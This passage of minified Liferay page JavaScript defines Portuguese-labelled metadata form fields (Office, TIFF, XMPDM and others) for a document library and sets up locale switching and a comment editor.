"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"vneceio2","name":"HttpHeaders_CONTENT_TYPE","value":"application/vnd.openxmlformats-officedocument.wordprocessingml.document"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
